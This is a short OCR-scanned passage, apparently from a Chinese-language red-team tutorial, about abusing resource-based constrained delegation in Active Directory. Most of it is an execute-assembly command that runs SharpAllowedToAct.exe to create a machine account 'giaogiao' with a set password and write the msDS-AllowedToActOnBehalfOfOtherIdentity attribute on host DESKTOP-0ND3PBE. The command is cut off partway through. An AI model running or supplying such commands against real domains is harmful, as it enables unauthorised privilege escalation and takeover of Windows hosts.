
SharpAllowedToAct
也可以使用SharpAllowedToAct进行添加，需要使用原版的
https://github.com/pkb1s/SharpAllowedToAct/
execute-assembly 
/Users/nice0e3/Downloads/SharpAllowedToAct-Modify-
main/SharpAllowedToAct/SharpAllowedToAct.exe -m 
giaogiao -p e5YnDP1kSLpgkje -t DESKTOP-0ND3PBE -a 
msDS-
添加一个giaogiao的机器用户，并且设置
AllowedToActOnBehalfOfOtherIdentity
属性